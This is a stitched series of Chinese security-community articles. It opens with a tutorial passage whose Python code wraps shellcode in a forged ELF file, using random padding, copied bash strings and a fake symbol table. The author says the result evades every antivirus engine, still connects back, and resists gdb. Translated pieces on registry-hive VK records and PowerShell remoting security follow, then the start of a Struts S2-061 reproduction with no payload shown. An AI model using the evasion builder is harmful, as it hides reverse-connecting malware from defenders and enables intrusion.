fd.write( bytes( [ random.randint(0x00,0xff) for i in range(PT_TLS_LEN)] ) )
fd.write( bytes( [ random.randint(0x00,0xff) for i in range(LOADABLE_LEN)] ) )
这样伪造的ELF文件大小为1kb,就是彻底的0查杀了。
## 丰富ELF文件的节信息
`Section`信息对于静态链接的ELF文件来讲是完全不必要的存在,但是如果一个可执行文件没有节信息,那必然看起来很奇怪,势必会引起杀软的关注,那么下面就开始继续伪造ELF文件的节信息。
我们知道,当一个静态链接的二进制没有符号的时候,分析起来是比较困难的,但是如果一个静态链接的二进制全是错误的符号信息,那是不是也能混淆视听呢?
那好,我们接下来的目标就是构造一堆乱七八糟的符号来误导反汇编的结果。
ELF文件的符号信息主要存储在section `.symtab` 中,首先先来大概的说明一下 `.symtab`符号表的结构,以下以x86为例说明:
typedef struct {
Elf32_Word st_name;
/*
是符号名的字符串表示在字符串表中的索引,一般是`.strtab`节中的索引值,如果该值非 0,则它表示了给出符号名的字符串表索引,否则符号表项没有名称。
注:外部 C 符号在 C 语言和目标文件的符号表中具有相同的名称。
*/
Elf32_Addr st_value;
/*
此成员给出相关联的符号的取值。依赖于具体的上下文,它可能是一个 绝对值、一个地址等等。
*/
Elf32_Word st_size;
/*
很多符号具有相关的尺寸大小。例如一个数据对象的大小是对象中包含 的字节数。如果符号没有大小或者大小未知,则此成员为 0。
*/
unsigned char st_info;
/*
此成员给出符号的类型和绑定属性。下面给出若干取值和含义的绑定关系。
*/
unsigned char st_other;
/*
目前为 0,其含义没有被定义。
*/
Elf32_Half st_shndx;
/*
符号所在的节区索引值
*/
}Elf32_sym;
st_info 中包含符号类型和绑定信息,操纵方式如:
#define ELF32_ST_BIND(i) ((i)>>4)
#define ELF32_ST_TYPE(i) ((i)&0xf)
#define ELF32_ST_INFO(b, t) (((b)<<4) + ((t)&0xf))
从中可以看出,st_info 的高四位表示符号绑定,用于确定链接可见性和行为。具体的绑定类型如:
ELF32_ST_BIND 的取值说明如下:
名称 | 取值 | 说明
---|---|---
STB_LOCAL | 0 | 局部符号在包含该符号定义的目标文件以外不可见。相同名称的局部符号可以存在于多个文件中,互不影响。
STB_GLOBAL | 1 | 全局符号对所有将组合的目标文件都是可见的。一个文件中对某个全局符号的定义将满足另一个文件对相同全局符号的 未定义引用。
STB_WEAK | 2 | 弱符号与全局符号类似,不过他们的定义优先级比较低。
STB_LOPROC | 13 | 处于这个范围的取值是保留给处理器专用语义的。
STB_HIPROC | 15 | 处于这个范围的取值是保留给处理器专用语义的。
ELF32_ST_TYPE 符号类型的定义如下:
名称 | 取值 | 说明
---|---|---
STT_NOTYPE | 0 | 符号的类型没有指定
STT_OBJECT | 1 | 符号与某个数据对象相关,比如一个变量、数组等等
STT_FUNC | 2 | 符号与某个函数或者其他可执行代码相关
STT_SECTION | 3 | 符号与某个节区相关。这种类型的符号表项主要用于重定 位,通常具有 STB_LOCAL 绑定。
STT_FILE | 4 | 传统上,符号的名称给出了与目标文件相关的源文件的名 称。文件符号具有 STB_LOCAL
绑定,其节区索引是SHN_ABS,并且它优先于文件的其他 STB_LOCAL 符号 (如果有的话)
STT_LOPROC | 13 | 此范围的符号类型值保留给处理器专用语义用途。
STT_HIPROC | 15 | 此范围的符号类型值保留给处理器专用语义用途。
接下来我们为ELF文件构造如下的节:
`.text`,`.data.rel.ro`,`.symtab`,`.rodata`,`.strtab`,`.shstrtab`。其中
`.shstrtab` 是最后一个节,可以用来定位其他节的名称信息,比较特殊,关于ELF文件节信息的含义不再赘述。
### 准备一些结构
首先要定义节表的结构体信息:
class ElfN_Shdr(c.Structure):
_pack_ = 1
_fields_ = [
("sh_name",ElfN_Word),
("sh_type",ElfN_Word),
("sh_flags",ElfN_Xword),
("sh_addr",ElfN_Addr),
("sh_offset",ElfN_Off),
("sh_size",ElfN_Xword),
("sh_link",ElfN_Word),
("sh_info",ElfN_Word),
("sh_addralign",ElfN_Xword),
("sh_entsize",ElfN_Xword)
]
为了存储符号信息,也需要定义符号表的结构体:
class Elf32_Sym(c.Structure):
'''
// Symbol table entries for ELF32.
struct Elf32_Sym {
Elf32_Word st_name; // Symbol name (index into string table)
Elf32_Addr st_value; // Value or address associated with the symbol
Elf32_Word st_size; // Size of the symbol
unsigned char st_info; // Symbol's type and binding attributes
unsigned char st_other; // Must be zero; reserved
Elf32_Half st_shndx; // Which section (header table index) it's defined in
};
'''
_pack_ = 1
_fields_ = [
("st_name",c.c_uint),
("st_value",c.c_uint),
("st_size",c.c_uint),
("st_info",c.c_ubyte),
("st_other",c.c_ubyte),
("st_shndx",c.c_ushort)
]
class Elf64_Sym(c.Structure):
'''
// Symbol table entries for ELF64.
struct Elf64_Sym {
Elf64_Word st_name; // Symbol name (index into string table)
unsigned char st_info; // Symbol's type and binding attributes
unsigned char st_other; // Must be zero; reserved
Elf64_Half st_shndx; // Which section (header tbl index) it's defined in
Elf64_Addr st_value; // Value or address associated with the symbol
Elf64_Xword st_size; // Size of the symbol
}
'''
_pack_ = 1
_fields_ = [
("st_name",c.c_uint),
("st_info",c.c_ubyte),
("st_other",c.c_ubyte),
("st_shndx",c.c_ushort),
("st_value",c.c_ulonglong),
("st_size",c.c_ulonglong)
]
if ARCH == "x86":
ElfN_Sym = Elf32_Sym
else:
ElfN_Sym = Elf64_Sym
ELF文件中的字符串也是一个表结构存储的,字符串表是用来存储ELF中会用的各种字符串的值,引用的时候只需要提供字符串索引就够了,为了方便字符串的管理和使用,我们这里定义一个类
`Elf_Str_Table` 来管理字符串。
class Elf_Str_Table():
def __init__(self):
self.__table = []
def add(self,string=None,strings=[]):
# 不能重复
if string:
string = string.encode("latin-1")
if string not in self.__table:
self.__table.append(string)
if strings:
for string in strings:
string = string.encode("latin-1")
if string not in self.__table:
self.__table.append(string)
# print( self.__table )
def index(self,string):
# 找到 str 在表中的索引
string = string.encode("latin-1")
if string in self.__table:
index = self.__table.index(string)
# print(index)
return len(self.dump( index=index ))
else:
return 0
def dump(self,index = -1):
if index == -1:
return b"\x00" + b"\x00".join( self.__table ) + b"\x00"
elif index == 0:
return b"\x00"
else:
return b"\x00" + b"\x00".join( self.__table[0:index] ) + b"\x00"
def rand(self):
# 随机选择一个符号的索引
rand_symbol = random.randint( 0,len(self.__table))
return len(self.dump(index = rand_symbol))
### 操刀开始伪造
我们先确定一个我们最终的ELF文件的布局结构:
'''
最终的 ELF 文件内容部分:
| elf_header |
| program_header |
| PT_NOTE |
| shellcode |
| PT_TLS |
| .data.rel.ro |
| .data | # 也是一个需要加载的段
| shstrtab | # 节名称字符串表的内容
| .strtab |
| SYMTAB |
| section_header |
'''
然后再按照上面确定的布局依次填充内容,修改偏移就可了。首先需要伪造的第一必然是`.shstrtab` 节的内容,因为所有的其他节的名称都是使用的
`.shstrtab`字符串表的索引。然后依次伪造其他的节。
# 创建 .shstrtab 节
shstrtab_content = Elf_Str_Table()
shstrtab_content.add(
strings = [ ".note.ABI-tag",
".shstrtab",
".note.gnu.build-id",
".text",
".data.rel.ro",
".symtab",
".rodata",
".strtab",
]
)
# 创建 .note.ABI-tag 节
elf_section_note_abi = ElfN_Shdr(
sh_name = shstrtab_content.index(".note.ABI-tag") , #fix it
sh_type = 0x7,
sh_flags = 0x2,
sh_addr = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + MEM_VADDR ,
sh_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN ,
sh_size = 32,
sh_link = 0x0,
sh_info = 0x0,
sh_addralign = 0x4,
sh_entsize = 0x0
)
# 创建 .note.gnu.build-id
elf_section_note_gnu = ElfN_Shdr(
sh_name = shstrtab_content.index(".note.gnu.build-id") , #fix it
sh_type = 0x7,
sh_flags = 0x2,
sh_addr = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + MEM_VADDR + 32,
sh_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + 32 ,
sh_size = 36,
sh_link = 0x0,
sh_info = 0x0,
sh_addralign = 0x4,
sh_entsize = 0x0
)
# 创建 .text
elf_section_text = ElfN_Shdr(
sh_name = shstrtab_content.index(".text") , #fix it
sh_type = 0x1,
sh_flags = 0x6,
sh_addr = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + MEM_VADDR ,
sh_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN,
sh_size = len(shellcode) ,
sh_link = 0x0,
sh_info = 0x0,
sh_addralign = 0x4,
sh_entsize = 0x0
)
# 创建 .data.rel.ro
elf_section_data_rel = ElfN_Shdr(
sh_name = shstrtab_content.index(".data.rel.ro") , #fix it
sh_type = 0x1,
sh_flags = 0x3,
sh_addr = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len( shellcode ) + MEM_VADDR ,
sh_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len( shellcode ),
sh_size = LOADABLE_LEN ,
sh_link = 0x0,
sh_info = 0x0,
sh_addralign = 0x4,
sh_entsize = 0x0
)
# 从其他软件中随便抠出来一点字符串来构建 .data 节
# 伪造一些/bin/bash的字符串
data_content = Elf_Str_Table()
data_content.add(
# /bin/bash 的字符串
strings = [
"complete [-abcdefgjksuv] [-pr] [-DE] [-o option] [-A action] [-G globpat] [-W wordlist] [-F function] [-C command] [-X filterpat] [-P prefix] [-S suffix] [name ...]",
"compgen [-abcdefgjksuv] [-o option] [-A action] [-G globpat] [-W wordlist] [-F function] [-C command] [-X filterpat] [-P prefix] [-S suffix] [word]",
"compopt [-o|+o option] [-DE] [name ...]",
"mapfile [-d delim] [-n count] [-O origin] [-s count] [-t] [-u fd] [-C callback] [-c quantum] [array]",
"compopt [-o|+o option] [-DE] [name ...]",
"readarray [-n count] [-O origin] [-s count] [-t] [-u fd] [-C callback] [-c quantum] [array]"
]
)
DATA_LEN = len( data_content.dump() )
elf_section_data = ElfN_Shdr(
sh_name = shstrtab_content.index(".rodata") , #fix it
sh_type = 0x1,
sh_flags = 0x3,
sh_addr = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode)
+ PT_TLS_LEN + LOADABLE_LEN + MEM_VADDR + 0x1000,
sh_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode)
+ PT_TLS_LEN + LOADABLE_LEN ,
sh_size = DATA_LEN,
sh_link = 0x0,
sh_info = 0x0,
sh_addralign = 0x1,
sh_entsize = 0x0
)
SHSTRTAB_LEN = len( shstrtab_content.dump() )
elf_section_shstrtab = ElfN_Shdr(
sh_name = shstrtab_content.index(".shstrtab") , #fix it
sh_type = 0x3,
sh_flags = 0x0,
sh_addr = 0x0,
sh_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode)
+ PT_TLS_LEN + LOADABLE_LEN + DATA_LEN ,
sh_size = SHSTRTAB_LEN,
sh_link = 0x0,
sh_info = 0x0,
sh_addralign = 0x1,
sh_entsize = 0x0
)
# 创建 .strtab
VERB = ["read","write","get","set","thread","start","stop","close","free","_IO"]
NOUN = ["name","value","thread","server","remote","age","table"]
strtab_content = Elf_Str_Table()
for i in range(100):
tmp = random.choice( VERB ) + "_" + random.choice( NOUN )
strtab_content.add( string=tmp )
STRTAB_LEN = len(strtab_content.dump())
elf_section_strtab = ElfN_Shdr(
sh_name = shstrtab_content.index(".strtab") , #fix it
sh_type = 0x3,
sh_flags = 0x0,
sh_addr = 0x0,
sh_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode)
+ LOADABLE_LEN + PT_TLS_LEN + DATA_LEN + SHSTRTAB_LEN ,
sh_size = STRTAB_LEN,
sh_link = 0x0,
sh_info = 0x0,
sh_addralign = 0x1,
sh_entsize = 0x0
)
下面才是我们的重头戏,开始伪造我们的符号表:
# 伪造 .symtab 节的数据
sym_list = []
sym_list_len = 10
# 在 .text 节伪造 10 个函数符号
for i in range(sym_list_len):
sym_tmp = ElfN_Sym(
st_name = strtab_content.rand(),
st_info = (0 << 4 | 2),
st_other = 0,
st_shndx = 0x3, # 所在的节索引,.text节
# st_value = MEM_VADDR + c.sizeof( ElfN_Ehdr ) + \
# c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + len(shellcode) + PT_NOTE_LEN + PT_TLS_LEN + i*0x30 ,
st_value = MEM_VADDR + c.sizeof( ElfN_Ehdr ) + \
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + i*0x20 ,
# st_value = 0x08048118,
st_size = 0x20,
)
# sym_tmp = ElfN_Sym()
sym_list.append(sym_tmp)
for i in range(sym_list_len):
# 在第二个可加载段中伪造 10 个函数符号
sym_tmp = ElfN_Sym(
st_name = strtab_content.rand(),
st_info = (0 << 4 | 2),
st_other = 0,
st_shndx = 0x3, # 所在的节索引,.text节
# st_value = MEM_VADDR + c.sizeof( ElfN_Ehdr ) + \
# c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + len(shellcode) + PT_NOTE_LEN + PT_TLS_LEN + i*0x30 ,
st_value = MEM_VADDR + c.sizeof( ElfN_Ehdr ) + \
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode) + 0x1000 + i*0x40 ,
# st_value = 0x08048118,
st_size = 0x40,
)
# sym_tmp = ElfN_Sym()
sym_list.append(sym_tmp)
sym_list_len = len(sym_list)
elf_section_symtab = ElfN_Shdr(
sh_name = shstrtab_content.index(".symtab") , #fix it
sh_type = 0x2,
sh_flags = 0x0,
sh_addr = 0x0,
sh_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode)
+ LOADABLE_LEN + PT_TLS_LEN + DATA_LEN + SHSTRTAB_LEN + STRTAB_LEN ,
sh_size = sym_list_len * c.sizeof( ElfN_Sym ),
sh_link = 0x7,
sh_info = 0, # a symbol table section's sh_info section header member holds the symbol table index for the first non-local symbol.
sh_addralign = 0x4,
sh_entsize = c.sizeof( ElfN_Sym )
)
注意`.symtab`节表的 `sh_info`
表达的含义,乱写可能会导致ida解析出错(被这个问题卡了很久)。最后我们将伪造的所有数据写入一个ELF文件:
elf_section_undef = ElfN_Shdr(
sh_name = 0x0,
sh_type = 0x0,
sh_flags = 0x0,
sh_addr = 0x0,
sh_offset = 0x0,
sh_link = 0x0,
sh_info = 0x0,
sh_addralign = 0x0,
sh_entsize = 0x0
)
sections = [
elf_section_undef,
elf_section_note_abi,
elf_section_note_gnu,
elf_section_text,
elf_section_data_rel,
elf_section_data,
elf_section_symtab,
elf_section_strtab,
elf_section_shstrtab,
]
elf_section_symtab.sh_link = sections.index( elf_section_strtab )
e_shoff = elf_section_symtab.sh_offset + elf_section_symtab.sh_size
e_shoff_pad = 4 + (4 - (e_shoff & 3)) & 3
elf_header.e_shoff = elf_section_symtab.sh_offset + elf_section_symtab.sh_size + e_shoff_pad
elf_header.e_shstrndx = len( sections ) - 1
elf_header.e_shnum = len( sections )
elf_header.e_shentsize = c.sizeof( ElfN_Shdr )
import random
with open(FILENAME,"wb") as fd:
elf_header_bytes = c.string_at(c.addressof(elf_header),c.sizeof(elf_header))
fd.write( elf_header_bytes)
for ph in pheaders:
fd.write( c.string_at( c.addressof(ph),c.sizeof(ph) ) )
fd.write( bytes([ random.randint(0x00,0xff) for i in range(PT_NOTE_LEN)] ) )
fd.write(shellcode)
fd.write( bytes( [ random.randint(0x00,0xff) for i in range(PT_TLS_LEN)] ) )
fd.write( bytes( [ random.randint(0x00,0xff) for i in range(LOADABLE_LEN)] ) )
fd.write( data_content.dump() )
fd.write( shstrtab_content.dump() )
fd.write( strtab_content.dump() )
# 写入符号
for tmp in sym_list:
fd.write( c.string_at( c.addressof(tmp),c.sizeof(tmp) ) )
fd.write( b"\x00" * e_shoff_pad )
for se in sections:
fd.write( c.string_at( c.addressof(se),c.sizeof(se) ) )
## 检查最后的伪造效果
在进行符号伪造之前,代码相对来讲还是比较清晰可见的。
进行符号伪造之后,所有的一切都看起来非常的凌乱。
其实这里的符号信息就类似于自然语言中的断句,们相当于随意的插入了一些标点符号,导致反编译结果混糅杂乱。
这个二进制功能是正常的,可以成功回连。
除此之外,还有一个意外收获,这个二进制gdb无法调试。
至于为什么无法被gdb加载,我们日后再写文章进行详细的解释。
最后看一下免杀效果,其实都不用看,肯定是妥妥的0查杀呗。
虽然本文费尽心机做了一些障眼法,但是也只是能够欺骗静态的杀毒引擎以及没有经验的安全工作人员,并不能真正的增加人工分析的难度,所以在下一篇文章中我决定进一步的编写花指令生成和指令混淆等功能。本文到此为止,后续敬请期待….. | 社区文章 |
# 注册表hive基础知识介绍第三季-VK记录(下)
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://binaryforay.blogspot.com/2015/01/registry-hive-basics-part-3-vk-records.html>
译文仅供参考,具体内容表达以及含义原文为准。
**接着我们在第三季上集中讨论的内容。**
在我们最开始的两个例子中,数据的值分别为 0x48000E00 和0x304D8500。但是我们的数据长度分别为176和88。
当我们只有4个字节空间时,数据长度怎么会是176呢?
在这之前,要认真探讨下注册表hive中另一个常见的数据结构——数据节点。
数据节点是一种非常简单的数据结构,具体情况如下:
| 大小:这是一个长度为32位的无符号整数,存储起始于偏移量0x00。
| 数据:数据起始于偏移量0x04。
| 填充:确保长度是8字节的整数倍。
数据节点被简用于存储被其他高级别的记录类型所占据的数据字节数。至少有一个数据节点有一个众所周知的签名(“db”列表),这在当我们探讨注册表中使用的不同列表格式时,我们会涉及到。
在我们继续之前,我想让你们思考下:在VK记录中,数据节点的大小和数据长度之间有什么关系?
现在,既然我们已经知道数据节点的概念了,那么VK记录怎么生成一个与数据相符的数据节点呢?正如我之前所提到的那样,存储在数据中的字节是实际数据存储位置的相对偏移量。
要得到绝对偏移量,我们需要在现有的相对位移量上再加上0x1000,也就是十进制的4096。 0x0E0048 + 0x1000 ==
E1048,所以我们就可以在绝对偏移量0xE1048处找到我们所需要的数据节点。数据节点的信息如下图所示:
在上图所示的情况下,数据节点正好就就在我们已经找到的VK记录的后面。但实际操作中并不总会出现这样的巧合,所以只需要按照偏移量进行计算,你就会找到数据节点。
同大多数注册表的结构一样,前四个字节是数据节点的长度。在上图中,其值为0x48FFFFFF,转换成十进制即为-184。
在数据驻留的例子中,回想之前的数据长度为176个字节,如果我们从数据节点的偏移量0x04处开始,取176个字节的数据,我们就得到了下面的数据:
46 00 69 00 6E 00 64 00 20 00 6F 00 75 00 74 00 20 00 77 00 68 00 61 00 74 00
19 20 73 00 20 00 68 00 61 00 70 00 70 00 65 00 6E 00 69 00 6E 00 67 00 2C 00
20 00 72 00 69 00 67 00 68 00 74 00 20 00 6E 00 6F 00 77 00 2C 00 20 00 77 00
69 00 74 00 68 00 20 00 74 00 68 00 65 00 20 00 70 00 65 00 6F 00 70 00 6C 00
65 00 20 00 61 00 6E 00 64 00 20 00 6F 00 72 00 67 00 61 00 6E 00 69 00 7A 00
61 00 74 00 69 00 6F 00 6E 00 73 00 20 00 79 00 6F 00 75 00 20 00 63 00 61 00
72 00 65 00 20 00 61 00 62 00 6F 00 75 00 74 00 2E 00 00 00
在我们学习了有关类型Type的知识之后,我们就可以将这些字节数据进行适当的解析了。当然了,可能有些同学会想知道上面列出的数据是那种类型的数据。
现在我们可以将数据节点的格式总结出来,具体内容如下图所示:
请记住,直到目前我们仍然无法将这些数据值解析为我们所能理解的内容,我们还需要VK记录中有关类型Type的知识。
**类型(Type)**
类型的存储位置开始于偏移量0x10处,系统采用一个长度为32位的无符号整数来对其进行存储。以下是一些注册表中常用的标准类型:
RegNone = 0x0000:无数据类型
RegSz = 0x0001: 一个字符串值,以UTF-16LE格式存储
RegExpandSz = 0x0002: 一个“可扩展的”包含环境变量的字符串值,通常以UTF-16LE格式存储
RegBinary = 0x0003: 二进制数据
RegDword = 0x0004: 一个DWORD值,一个长度为32位的无符号整数 (小端格式)
RegDwordBigEndian = 0x0005: 一个DWORD 值,一个长度为32位的无符号整数 (大端格式)
RegLink = 0x0006: 一个符号链接
RegMultiSz = 0x0007: 一个多字符串值,通常是一组有序的非空字符串,通常以UTF-16LE格式存储,终止符为NULL字符
RegResourceList = 0x0008: 一个资源列表
RegFullResourceDescription = 0x0009: 一个资源描述符
RegResourceRequirementsList = 0x000A: 一个资源需求列表
RegQword = 0x000B: 一个QWORD值,长度为64位的整数
RegFileTime = 0x0010: FILETIME数据
在这里需要注意的是RegNone Type,它表明数据没有类型,而不是说不存在数据。
如果你之前使用过注册表编辑器来查看系统的注册表,那你肯定见过下图所示的情形:
上图中同样有一个类型是没有任何值的。
当你了解了类型Type之后,现在我们就可以将字节数据解码为一些我们能看懂的信息了。
**标识符(Flag)**
标识符的存储位置起始于偏移量0x14处,系统采用了一个长度为16位的无符号整数来对其进行存储。标识符是用来判断VK记录的名称是否已经采用ASCII码或者Unicode格式存储过。
在上面的第一个例子中,其标识符的十六进制数值为0x0100,转换为十进制即为1。如果这个标识符的值大于零,那么这条VK记录的名称就是以ASCII码值的形式存储的。如果这个值等于零,那么就是以Unicode格式进行存储的。
**名称**
名称的存储位置起始于偏移量0x18处,它表示的是VK记录的初始名称。我们已经知道,名称的长度为11个字节,即:
44 65 73 63 72 69 70 74 69 6F 6E
**填充**
VK记录的长度必须是8字节的整数倍。第一个例子中,vk记录的总长度是40个字节(0x28)。既然名称从偏移量0x18处开始存储,长度为11字节, 0x18
+ 0x0B == 0x23 bytes(转换成十进制即为35个字节)。VK记录中剩余的5个字节(00 3C 00 4D 00)就起到了填充的作用。
**总结**
我们把第一个例子分解成最重要的几个部分来看,重点已经进行了特别标注:
如果用注册表浏览器来查看VK记录,具体信息如下图所示:
**注册表hive基础知识介绍的第四季会介绍SK记录,第五季将会介绍列表(list)。敬请期待!** | 社区文章 |
# PowerShell远程管理功能中的安全问题
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://msdn.microsoft.com/en-us/powershell/scripting/topic/winrmsecurity>
译文仅供参考,具体内容表达以及含义原文为准。
利用PowerShell远程管理功能来管理Windows系统是官方推荐的一种操作方式。在默认配置下,Windows Server 2012
R2会自动启用PowerShell远程管理功能。我们在这篇文章中,将会对PowerShell远程管理功能中存在的安全问题进行讨论,并会给出安全研究专家们的建议,广大用户在阅读完本文章之后,将会了解到如何才能够更好地在生产实践中使用PowerShell远程管理功能。
PowerShell远程管理是什么?
PowerShell远程管理功能使用的是Windows的远程管理组件(WinRM),通过这项功能,用户可以在远程计算机中执行PowerShell命令。除此之外,你可以在执行远程控制命令的时候了解到更多关于如何使用PowerShell远程管理功能的信息。
PowerShell远程管理功能与单纯的命令行工具不同,它不会使用计算机名称作为操作参数,它使用的是远程过程调用协议(RPC)来作为其底层的操作协议。
PowerShell远程管理中的默认设置
PowerShell远程管理(包括WinRM在内)会对下列端口进行监听:
HTTP: 5985
HTTPS: 5986
默认设置下,PowerShell远程管理仅允许目标计算机系统管理员组中的成员进行连接。发起的会话连接也会根据用户的操作环境进行相应地改变。
在私人网络环境中,Windows防火墙默认会允许PowerShell远程管理功能接收所有的通信链接请求。在公共网络环境下,Windows防火墙在默认仅允许同一子网中的用户与PowerShell远程管理功能进行连接。所以,如果我们需要在公共网络环境下使用PowerShell远程管理功能,那么就必须修改系统防火墙的规则。
警告:针对公共网络环境的防火墙规则能够保护计算机不受外部恶意链接的攻击,当我们需要修改相应的防火墙规则时,一定要注意。
进程隔离
在计算机之间的通信过程中,PowerShell远程管理使用了Windows远程管理组件(WinRM)。WInRM是Windows操作系统利用网络服务账号运行的服务,并且在操作系统的运行过程中,系统会使用一个单独的进程来加载PowerShell实例。在一个正在运行的PowerShell实例中,用户不能够访问另一名用户所运行的PowerShell实例。
PowerShell远程管理生成的事件日志
关于事件日志和其他由PowerShell远程管理会话所生成的安全信息,FireEye公司已经提供了非常详细的资料,感兴趣的用户可以在这篇标题为“[PowerShell的攻击调查](https://www.fireeye.com/content/dam/fireeye-www/global/en/solutions/pdfs/wp-lazanciyan-investigating-powershell-attacks.pdf)”的文章中获取到更多的信息。
加密技术和传输协议
我们可以从以下两个方面来考虑PowerShell远程连接的安全性:初始认证和持续通信。
暂且不论PowerShell远程管理功能使用的是HTTP协议还是HTTPS协议,但PowerShell总是会对所有的通信数据进行加密处理。在系统通过了初始认证之后,PowerShell会使用AES-256对称密钥来对通信数据进行加密。
初始认证
服务器会对用户的身份进行认证,并且在理想情况下,用户也可以对服务器的合法性进行验证。
当用户使用计算机名称(例如server01,或者server01.contoso.com)来与域名服务器进行连接时,Kerberos为其默认使用的认证协议。Kerberos认证协议可以在不发送任何可重复使用的证书的情况下,对客户端和服务器端的身份进行验证。
Kerberos
是一种网络认证协议,其设计目标就是通过密钥系统为客户端和服务器端的应用程序提供强大的认证服务。该认证过程的实现不依赖于主机操作系统的认证,无需基于主机地址的信任,不要求网络上所有主机物理层面上的安全,并且它会默认假定网络上传送的数据包可以被任意地读取、修改和插入数据。在以上情况下,
Kerberos 作为一种可信任的第三方认证服务,是通过传统的密码技术(如:共享密钥)执行认证服务的。
具体的认证过程如下:客户机向认证服务器(AS)发送请求,要求得到某服务器的证书,然后 AS 的响应信息包含这些用客户端密钥加密的证书。证书的构成为: 1)
服务器 “ticket” ; 2) 一个临时加密密钥(又称为会话密钥 “session key”) 。客户机将 ticket
(包括用服务器密钥加密的客户机身份和一份会话密钥的拷贝)传送到服务器上。会话密钥可以(现已经由客户机和服务器共享)用来认证客户机或认证服务器,也可用来为通信双方以后的通讯提供加密服务,或通过交换独立子会话密钥为通信双方提供进一步的通信加密服务。
如果用户使用IP地址来与域名服务器或者工作组服务器进行连接时,使用Kerberos认证协议来进行身份验证也并非难事。在这种情况下,PowerShell远程管理使用的是NTLM认证协议。NTLM认证协议可以在不发送任何代理证书的情况下,对用户的身份进行验证。为了验证用户的身份信息,NTLM协议将会需要客户端和服务器在不改变用户密码的情况下,共同利用用户密码计算出通信会话所需的密钥。
通常情况下,服务器是不知道用户密码的,而域名控制器知道用户的密码,所以它会与域名控制器进行通信,并且计算出相应的会话密钥。
但是,NTLM协议并不能验证服务器的有效身份。对于所有利用NTLM协议来进行身份验证的协议而言,如果攻击者能够访问已加入同一个域中的计算机账号,那么他就可以调用域名控制器来计算NTLM协议的会话密钥了。这也就意味着,这名攻击者可以搭建一台伪造的服务器来进行下一步的攻击。
大多数情况下,基于NTLM协议的身份认证功能是默认禁用的,但是我们可以通过配置WinRM或者修改服务器的相关设置来进行相应的修改。
在基于NTLM的通信连接中使用SSL证书来验证服务器的身份
既然NTLM身份认证协议不能够保证目标服务器身份的真实性,那么我们就可以配置一台使用SSL证书来进行身份验证的目标服务器。为目标服务器分配一个SSL证书,然后启用NTLM认证协议来对客户端和服务器的身份进行验证。
默认情况下,PowerShell远程控制会使用Kerberos协议(如果条件允许)或者NTLM协议来进行身份验证。这两个协议都可以在不向远程服务器发送证书的情况下,对客户端和服务器进行身份验证。
持续通信
当系统完成了初始认证之后,PowerShell远程控制协议会利用AES-256对称密钥来对所有正在通信的数据进行加密处理。 | 社区文章 |
# 内含POC丨漏洞复现之S2-061(CVE-2020-17530)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
1.本文为Gcow安全团队成员江城@复眼小组所写,未经允许禁止转载
2.本文中的payload切勿用于违法行为 一切造成的不良影响 本公众号概不负责
3.本文一共2000字 18张图 预计阅读时间7分钟
4.若本文中存在不清楚或者错误的地方 欢迎各位师傅在公众号私聊中指出 感激不尽
## 漏洞描述
本次漏洞是对`S2-059`漏洞修复后的绕过。`S2-059`的修复补丁仅修复了沙盒绕过,但是并没有修复OGNL表达式的执行。但是在最新版本`2.5.26`版本中OGNL表达式的执行也修复了。
## 漏洞影响版本
`struts 2.0.0 - struts 2.5.25`
## 漏洞分析
本文仅是对`S2-061`进行复现,并且对复现的过程进行记录,具体的分析思路可以参考 [安恒信息安全研究院-Struts2
S2-061漏洞分析(CVE-2020-17530)](https://mp.weixin.qq.com/s/RD2HTMn-jFxDIs4-X95u6g)
_Smi1e_ 师傅tql 膜了 呜呜呜
## 漏洞复现
### 测试环境
IDEA 2019.3.5
Struts2 2.5.26/Struts2 2.3.33
Apache-Tomcat-8.5.57
### 相关依赖包
* * *
> 注意,搭建测试环境的时候,除了下载struts2的最小依赖包(`struts-2.x.xx-min-> lib.zip`)以外,本次的环境,还需要依赖同版本包下的`commons-> collections-x.x.jar`,可以在`struts-2.x.xx-lib.zip`中找到版本对应的包,后续会说明为什么一定需要这个包。
2.3.3相关依赖包
2.5.25相关依赖包
### 复现思路简略说明(具体思路请移步上文中的漏洞分析文章)
首先找到 **struts2** 标签解析的入口,也是我们本次漏洞 **Debug** 跟踪的重点。
全方法名:`org.apache.struts2.views.jsp.ComponentTagSupport#doStartTag`
这里是标签解析的开始方法,同时这里能够观测到整个`OgnlValueStack`对象,也是我们开始寻找利用点的地方。
其中我们本次要使用的利用点就stack中断点可以找到(这一步在前面的思路分析中可以找到,但是因为debug点没有描述清楚,一开始找了很久,最后在查阅其他版本的文章分析才找到这个位置):
从上文中的位置,我们可以得到获取这个对象的获取调用链,如下图
